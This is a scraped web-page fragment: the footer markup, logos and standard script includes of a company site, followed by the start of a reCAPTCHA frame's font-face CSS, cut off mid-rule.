<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
    <div class="columns xlarge-8 large-9 large-order-2 small-12">
      <div class="footer-copyright">
        The contents of this webpage are Copyright &copy; 2026 Sherriff Goslin Company. All Rights Reserved. <br/>
        <a href="/cm">Manage</a> |
        <a href="/privacy.html">Privacy</a>
      </div>
      <div class="footer-disclaimer">
        <div class="footer-disclaimer-description">
                  </div>
        <div class="footer-disclaimer-links">
                  </div>
      </div>
    </div>
    
  </div>
</footer>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')
  </script> 

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/2.0.3/waypoints.min.js"></script>

  <script src="/js/site.min.js?v=1758581923497"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e043c597e4a54f0fb3fae68a0c188748","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2hlcnJpZmZnb3NsaW4uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8j91mlhseviw
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
